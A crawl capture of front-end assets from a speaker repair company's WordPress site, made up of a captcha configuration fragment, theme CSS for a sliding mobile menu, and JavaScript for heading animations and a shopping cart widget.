95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midwestspeakerrepair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yjtX+BTcydTKwEirXPtMyF9vLscHzeioVY+uJDODUhY\\u003d\x22,1,0,null,1,1769123277566,0,0,[111,114],null,[91,210,177],\x22RC-sn5rhYAJ9y-mgg\x22,null,null,null,null,null,\x220dAFcWeA64u_cetyfU2F2F9QGFARkFuEbLoQpGNIKACm0mtha2kgxOn72KVM4p_F4U0MrdMGYZqBL8skoUfdQx4lY8pFpR0Z5bOA\x22,1769206077656]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/menu/css/menu-mobile-sliding.css?ver=9dc8142d70e65678c903a003080b1d57
body_size: 22251
content:
/* Hide toggle buttons */
.thegem-te-menu-mobile__slide-horizontal.mobile-view .overlay-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .overlay-menu-back,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .hamburger-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .hamburger-menu-back,
.thegem-te-menu-mobile__slide-vertical.mobile-view .overlay-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .overlay-menu-back,
.thegem-te-menu-mobile__slide-vertical.mobile-view .hamburger-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .hamburger-menu-back{
    display: none;
}

/* Hide megamenu elements */
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.megamenu-new-row,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.megamenu-new-row{
    display: none;
}

.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu{
    min-height: 100%;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper{
    position: fixed;
    overflow-y: auto;
    padding-top: 75px;
    z-index: 999;
    -webkit-overflow-scrolling: touch;
    opacity: 1;
    background-color: var(--thegem-to-mobile-menu-level1-bg-color, #DFE5E8);
}
@media (max-width: 767px) {
    .thegem-te-menu-mobile__slide-horizontal .mobile-menu-slide-wrapper,
    .thegem-te-menu-mobile__slide-vertical .mobile-menu-slide-wrapper{
        position: fixed;
        overflow-y: auto;
        padding-top: 75px;
        z-index: 999;
        -webkit-overflow-scrolling: touch;
        opacity: 1;
        background-color: var(--thegem-to-mobile-menu-level1-bg-color, #DFE5E8);
    }
}
body.admin-bar .thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper.opened,
body.admin-bar .thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper.opened{
    top: 46px;
    padding-bottom: 46px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper .nav-menu,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper .nav-menu{
    padding-bottom: 30px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-close,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-close{
    display: block;
    border: none;
    width: 36px;
    height: 30px;
    text-indent: 100%;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    position: absolute;
    right: 19px;
    top: 20px;
    cursor: pointer;
    outline: none;
    background: transparent;
    padding: 0;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-close:before,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-close:after,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-close:before,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-close:after{
    display: block;
    content: '';
    position: absolute;
    height: 4px;
    width: 100%;
    left: 0;
    background-color: var(--thegem-to-mobile-menu-hide-color, #3C3950);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-close:before,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-close:before{
    transform: rotate(45deg);
    top: 13px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-close:after,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-close:after{
    top: 13px;
    transform: rotate(-45deg);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper{
    left: 0;
    top: 0;
    width: 350px;
    height: 100vh;
    max-width: 100vw;
    transform: translateX(-100%);
}
@media (max-width: 767px) {
    .thegem-te-menu-mobile__slide-horizontal .mobile-menu-slide-wrapper{
        left: 0;
        top: 0;
        width: 350px;
        height: 100vh;
        max-width: 100vw;
        transform: translateX(-100%);
    }
}
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper{
    left: 0;
    right: 0;
    top: -100vh;
    height: 100vh;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper.animation{
    transition: transform 0.2s ease-out;
    opacity: 1;
}
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper.animation{
    transition: top 0.2s ease-out;
    opacity: 1;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-wrapper.opened{
    transform: translateX(0);
    opacity: 1;
}
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-wrapper.opened{
    top: 0;
    opacity: 1;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li{
    position: relative;
    width: auto !important;
    border-top: 1px solid;
    border-color: var(--thegem-to-mobile-menu-border-color, #DFE5E8);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li:first-child,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li:first-child{
    border: 0;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li a{
    display: block;
    padding: 13px 60px 15px 30px;
    margin: 0;
    position: relative;
    color: var(--thegem-to-mobile-menu-level1-color, #5F727F);
    background-color: var(--thegem-to-mobile-menu-level1-bg-color, #DFE5E8);

    font-family: var(--thegem-to-submenu-font-family);
    font-style: var(--thegem-to-submenu-font-style);
    font-weight: var(--thegem-to-submenu-font-weight);
    font-size: var(--thegem-to-submenu-font-size);
    line-height: var(--thegem-to-submenu-line-height);
    letter-spacing: var(--thegem-to-submenu-letter-spacing);
    text-transform: var(--thegem-to-submenu-text-transform);
    text-decoration: none;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li .menu-item-parent-toggle{
    color: var(--thegem-to-mobile-menu-level1-color, #5F727F);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul{
    display: none;
    padding: 0 !important;
    background-image: none !important
}
/* Menu style sliding level1+ */
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-has-children > .menu-item-parent-toggle{
    display: block;
    position: absolute;
    right: 15px;
    top: 0;
    width: 40px;
    height: 49px;
    cursor: pointer;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children > .menu-item-parent-toggle:after,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-has-children > .menu-item-parent-toggle:after{
    display: block;
    text-align: center;
    font-weight: normal;
    font-family: 'thegem-icons';
    font-style: normal;
    content: '\e634';
    font-size: 24px;
    line-height: 49px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children.opened > .menu-item-parent-toggle:after,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-has-children.opened > .menu-item-parent-toggle:after{
    content: '\e635';
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-active > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-active > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-current > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-current > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-has-children.opened > a{
    color: var(--thegem-to-mobile-menu-level1-active-color, #3C3950);
    background-color: var(--thegem-to-mobile-menu-level1-active-bg-color);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-active > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-active > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-active.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-active.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-current > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-current > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-current.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-current.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li.menu-item-has-children.opened > .menu-item-parent-toggle{
    color: var(--thegem-to-mobile-menu-level1-active-color, #3C3950);
}
/* Menu style sliding level2+ */
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li a{
    padding-left: 50px;
    color: var(--thegem-to-mobile-menu-level2-color, #5F727F);
    background-color: var(--thegem-to-mobile-menu-level2-bg-color, #F0F3F2);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li.menu-item-active > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li.menu-item-active > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li.menu-item-current > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li.menu-item-current > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul li.menu-item-has-children.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul li.menu-item-has-children.opened > a{
    color: var(--thegem-to-mobile-menu-level2-active-color, #3C3950);
    background-color: var(--thegem-to-mobile-menu-level2-active-bg-color);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li.menu-item-current.opened > span > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li.menu-item-current.opened > span > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li.menu-item-has-children.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li.menu-item-has-children.opened > .menu-item-parent-toggle{
    color: var(--thegem-to-mobile-menu-level2-active-color, #3C3950);
}
/* Menu style sliding level3+ */
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu >  li > ul > li > ul li a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li > ul li a{
    padding-left: 70px;
    color: var(--thegem-to-mobile-menu-level3-color, #5F727F);
    background-color: var(--thegem-to-mobile-menu-level3-bg-color, #FFFFFF);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li li.menu-item-active > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li li.menu-item-active > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li li.menu-item-active.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li li.menu-item-current > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li li.menu-item-current > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li li.menu-item-current.opened > a,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li li.menu-item-parent.opened > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li li.menu-item-parent.opened > a{
    background-color: var(--thegem-to-mobile-menu-level3-active-bg-color, #FFFFFF);
    color: var(--thegem-to-mobile-menu-level3-active-color, #5F727F);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li li.menu-item-active > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li li.menu-item-active > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li li.menu-item-active.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li li.menu-item-active.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li li.menu-item-current > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li li.menu-item-current > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li li.menu-item-current.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li li.menu-item-current.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li > ul > li li.menu-item-parent.opened > .menu-item-parent-toggle,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu li > ul > li li.menu-item-parent.opened > .menu-item-parent-toggle{
    color: var(--thegem-to-mobile-menu-level3-active-color, #5F727F);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu > li > ul > li > ul > li > ul > li > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view .nav-menu > li > ul > li > ul > li > ul > li > a{
    padding-left: 90px;
}
/*Sliding overlay*/
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-back,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-back{
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease-out 0s, visibility 0s linear 0.3s;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view .mobile-menu-slide-back.active,
.thegem-te-menu-mobile__slide-vertical.mobile-view .mobile-menu-slide-back.active{
    opacity: 0.7;
    visibility: visible;
    transition: opacity 0.3s ease-in 0s, visibility 0s linear 0s;
}

/* Search Widget */
.thegem-te-menu-mobile__slide-horizontal.mobile-view.show-mobile-search li.menu-item-type-search-widget,
.thegem-te-menu-mobile__slide-vertical.mobile-view.show-mobile-search li.menu-item-type-search-widget{
    position: static;
    display: inline-block !important;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > a,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > a{
    display: none;
}

.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch{
    position: absolute;
    top: 0;
    left: 0;
    right: 55px;
    background: transparent;
    width: auto;
    padding: 15px 30px;
    border: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch form,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch form{
    position: relative;
    width: 100%;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch .sf-input,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch .sf-input{
    position: relative;
    width: 100%;
    height: 40px;
    border-radius: 4px;
    padding-right: 40px;

    font-size: 16px;
    color: var(--thegem-to-mobile-menu-level2-active-color);
    border: 1px solid var(--thegem-to-mobile-menu-border-color);
    background-color: var(--thegem-to-mobile-menu-level2-bg-color);
    outline: none;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch .sf-input::placeholder,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch .sf-input::placeholder{
    color: var(--thegem-to-mobile-menu-level2-color);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit-icon,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit-icon{
    position: absolute;
    right: 0;
    width: 40px;
    height: 40px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit-icon:before,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit-icon:before{
    content: "\e612";
    display: block;
    font-family: "thegem-icons";
    font-style: normal;
    font-size: 24px;
    font-weight: normal;
    line-height: 40px;
    margin-right: 5px;
    padding-right: 3px;
    text-align: center;
    vertical-align: top;
    width: 100%;
    height: 40px;
    color: var(--thegem-to-mobile-menu-level2-color);
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-search-widget > .minisearch .sf-submit{
    position: absolute;
    right: 20px;
    width: 40px;
    height: 40px;
    margin: 0;
    background: transparent;
    border: 0;
    cursor: pointer;
}

/* Socials Widget */
.thegem-te-menu-mobile__slide-horizontal.mobile-view.show-mobile-socials li.menu-item-type-socials-widget,
.thegem-te-menu-mobile__slide-vertical.mobile-view.show-mobile-socials li.menu-item-type-socials-widget{
    position: static;
    min-width: 100%;
    display: inline-block !important;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-socials-widget > .menu-item-socials,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-socials-widget > .menu-item-socials{
    position: relative;
    background: transparent;
    padding: 15px 30px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials{
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 0 -8px;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials-item,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials-item{
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px;
    margin: 0;
    color: var(--thegem-to-mobile-menu-socials-color);
    background-color: transparent;
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials-item-icon,
.thegem-te-menu-mobile__slide-vertical.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials-item-icon{
    font-size: 16px;
}

.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper.mobile-menu-slide-global-section {
	background-color: var(--thegem-to-main-bg-color, #ffffff);
	padding-top: 0;
	overflow: visible;
	width: calc(100vw - 45px);
	max-width: 500px;
}
.thegem-te-menu-mobile__global-section .mobile-menu-visible-content {
	max-height: 100%;
	overflow: auto;
}
.thegem-te-menu-mobile__global-section .mobile-menu-visible-content .elementor-top-section {
	padding: 0 21px;
}
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-global-section .mobile-menu-hidden-content,
.thegem-te-menu-mobile__global-section.desktop-view .mobile-menu-slide-global-section .mobile-menu-visible-content {
	display: none;
}
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper .mobile-menu-slide-close {
	display: none;
	width: 25px;
	height: 25px;
	top: 10px;
	right: -35px;
	z-index: 1;
}
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper.animation .mobile-menu-slide-close,
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper.opened .mobile-menu-slide-close {
	display: block;
}
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper .mobile-menu-slide-close:before,
.thegem-te-menu-mobile__global-section.mobile-view .mobile-menu-slide-wrapper .mobile-menu-slide-close:after {
	height: 1px;
	top: 13px;
	width: auto;
	left: 3px;
	right: 3px;
	background-color: #ffffff;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/heading-animation/assets/js/main.js?ver=9dc8142d70e65678c903a003080b1d57
body_size: 2889
content:
(function() {
    function TheGemHeading() {
        this.animateClass = 'thegem-heading-animate';
        this.animatedClass = 'thegem-heading-animated';
    }

    TheGemHeading.prototype = {
        initialize: function () {
            let items =  document.querySelectorAll('.'+this.animateClass);

            items.forEach((item)=>{
                if (this.isElementVisible(item)) {
                    this.prepareAnimation(item);
                    this.startAnimation(item);
                }
            });

            if ('ResizeObserver' in window) {
                const resizeObserver = new ResizeObserver((entries) => {
                    entries.forEach((entry) => {
                        this.prepareAnimation(entry.target);
                    });
                });
                items.forEach((item) => {
                    resizeObserver.observe(item);
                });
            }

            if ('IntersectionObserver' in window) {
                let intersectionObserver = new IntersectionObserver((entries)=>{
                    entries.forEach((entry)=> {
                        if (entry.isIntersecting) {
                            this.startAnimation(entry.target);
                            intersectionObserver.unobserve(entry.target);
                        }
                    });
                });

                items.forEach((item)=>{
                    intersectionObserver.observe(item);
                    this.prepareAnimation(item);
                });
            } else {
                items.forEach((item)=>{
                    this.prepareAnimation(item);
                    this.startAnimation(item);
                });
            }
        },

        isElementVisible: function (element) {
            let rect   = element.getBoundingClientRect(),
                width  = window.innerWidth || document.documentElement.clientWidth,
                height = window.innerHeight || document.documentElement.clientHeight,
                efp    = (x, y) => document.elementFromPoint(x, y);

            if (rect.right < 0 || rect.bottom < 0 || rect.left > width || rect.top > height) return false;
            return (element.contains(efp(rect.left,  rect.top)) ||  element.contains(efp(rect.right, rect.top)) ||  element.contains(efp(rect.right, rect.bottom)) ||  element.contains(efp(rect.left,  rect.bottom)));
        },

        startAnimation: function (element) {
            if (element && !element.classList.contains(this.animatedClass)) {
                element.classList.add(this.animatedClass);
                element.classList.remove(this.animateClass);
                element.dispatchEvent(new Event('theGemHeading.startAnimation', {bubbles: true}));
            }
        },

        prepareAnimation: function (element) {
            if (element/* && !element.isPreparedAnimation*/) {
                element.dispatchEvent(new Event('theGemHeading.prepareAnimation', {bubbles: true}));
                /*element.isPreparedAnimation = true;*/
            }
        }
    };

    window.theGemHeading = new TheGemHeading();
    document.addEventListener('DOMContentLoaded', function() {
        window.theGemHeading.initialize();
    });
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/cart/js/cart.js?ver=9dc8142d70e65678c903a003080b1d57
body_size: 4410
content:
(function ($) {

	'use strict';

	const $body = $('body');
	const $cart = $('.thegem-te-cart');
	const $cartWidget = $('.thegem-te-cart').parents('.elementor-widget');

	const _helpers = {
		getScrollY : () => {
			return window.pageYOffset || document.documentElement.scrollTop;
		},
		setBodyLocked: (el) => {
			$body.data('scroll-position', _helpers.getScrollY());
			$body.addClass('cart-scroll-locked');

			let isNoStickyItem = $(el).closest("#site-header").length;
			if (isNoStickyItem){
				$body.addClass('is-no-sticky');
			} else {
				$body.removeClass('is-no-sticky');
			}
		},
		unsetBodyLocked: () => {
			setTimeout(function (){
				$body.removeClass('cart-scroll-locked is-no-sticky');
			}, 1000);

			if ($body.data('scroll-position')) {
				window.scrollTo(0, $body.data('scroll-position'))
			}
		},
		isMobileCart: () => {
			let result = false;
			if ($cart.hasClass('mobile-view')) {
				result = true;
			}

			return result;
		},
		setTranslateValues: (elem) => {
			if (!elem.length) return;
			elem.css('transform', '').css('margin-left', '').css('margin-top', '');
			const style = window.getComputedStyle(elem[0]);
			const matrix = style['transform'] || style.webkitTransform || style.mozTransform;
			let x = 0, y = 0;

			// No transform property. Simply return 0 values.
			if (matrix === 'none' || typeof matrix === 'undefined') {
				return;
			}

			// Can either be 2d or 3d transform
			const matrixType = matrix.includes('3d') ? '3d' : '2d';
			const matrixValues = matrix.match(/matrix.*\((.+)\)/)[1].split(', ');

			// 2d matrices have 6 values
			// Last 2 values are X and Y.
			// 2d matrices does not have Z value.
			if (matrixType === '2d') {
				x = matrixValues[4];
				y = matrixValues[5];
			}

			// 3d matrices have 16 values
			// The 13th, 14th, and 15th values are X, Y, and Z
			if (matrixType === '3d') {
				x = matrixValues[12];
				y = matrixValues[13];
			}

			elem.css('transform', 'none').css('margin-left', x + 'px').css('margin-top', y + 'px');
		}
	};

	const cartScripts = {
		init: () => {
			cartScripts.setLayoutView();
			cartScripts.invert();
			cartScripts.mobileCart();
			cartScripts.onResize();

			_helpers.setTranslateValues($cartWidget);

			$(window).on('resize', function (e) {
				setTimeout(function () {
					_helpers.setTranslateValues($cartWidget);
				}, 250);
			});
		},

		setLayoutView: () => {
			let viewportWidth = $(window).width();

			$cart.each(function (i, el) {
				if (viewportWidth < 992) {
					$(this).removeClass('desktop-view').addClass('mobile-view');
				} else {
					$(this).removeClass('mobile-view').addClass('desktop-view');
				}
			});
		},

		invert: () => {
			let $items = $('.minicart', $cart);
			$items.removeClass('invert');

			$items.each(function(i, el) {
				let clientRect = el.getBoundingClientRect();
				let itemWidth = $(el).width();
				let itemLeftPosition = clientRect.x + pageXOffset;

				if ($(window).width() - itemLeftPosition > itemWidth) {
					$(el).removeClass('invert');
				} else {
					$(el).addClass('invert');
				}
			});
		},

		mobileCart: () => {
			window.isMobileCart = _helpers.isMobileCart();

			$cart.each(function (i, el) {
				let $item = $(el);
				let $minicart = $('.minicart', $item);
				let $overlay = $('.mobile-minicart-overlay', $item);

				$item.off('click touchend', '.menu-item-cart > a')
				if (!window.isMobileCart) return;

				$item.on('click touchend', '.menu-item-cart > a', function(e) {
					e.preventDefault();

					_helpers.setBodyLocked(this);
					$overlay.addClass('active');
					$minicart.addClass('active');
				});

				$(document).on('click touchend', '.mobile-cart-header-close, .mobile-minicart-overlay, .thegem-popup-notification-sidebar .close', function(e) {
					e.preventDefault();

					_helpers.unsetBodyLocked();
					$overlay.removeClass('active');
					$minicart.removeClass('active');
				});

				$(document).on('click touchend', '.thegem-popup-notification-sidebar', function(e) {
					const wrap = $('.thegem-popup-notification-sidebar .notification-sidebar');
					if (!wrap.is(e.target) && wrap.has(e.target).length === 0) {
						_helpers.unsetBodyLocked();
						$overlay.removeClass('active');
						$minicart.removeClass('active');
					}
				});

			});
		},

		onResize: () => {
			let resizeTimer;
			$(window).on('resize', function(e) {
				clearTimeout(resizeTimer);

				resizeTimer = setTimeout(function() {
					cartScripts.setLayoutView();
					cartScripts.invert();
					cartScripts.mobileCart();
				}, 250);
			});
		},
	}

	$.fn.initCartScripts = function () {
		cartScripts.init();
	};

	// Run the function
	$(function () {
		if (!$('body').hasClass('elementor-editor-active')) {
			$().initCartScripts();
		}
	});
})(jQuery);
